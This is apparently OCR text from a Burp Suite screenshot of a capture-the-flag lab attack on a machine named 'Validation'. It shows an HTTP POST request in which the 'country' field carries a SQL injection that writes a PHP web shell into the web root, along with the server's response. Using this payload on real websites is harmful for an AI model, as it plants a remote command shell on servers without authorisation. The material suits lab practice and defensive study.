 Feb 2 | 22:05
192.168.1.43
10.10.14.29
10.10.11.116 - Validation
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
4 × ...
Send Cancel < > Target: http://10.10.11.116 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:96.0)
Gecko/20100101 Firefox/96.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 96
9 Origin: http://10.10.11.116
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.116/
13 Cookie: user=21232f297a57a5a743894a0e4a801fc3
14 Upgrade-Insecure-Requests: 1
15
16 username=caa&country=Brazil' union select "<?php
system($_REQUEST[]); ?>" into outfile
"/var/www/html/prueba.php"-- -
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Wed, 02 Feb 2022 22:09:19 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Set-Cookie: user=f931822fed1932e33450b913054a0c3d
6 Location: /account.php
7 Content-Length: 0
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (2)
Request Cookies (1)
Request Headers (13)
Response Headers (8)
830
? Search... 0 matches
? Search... 0 matches
Ready
270 bytes | 63 millis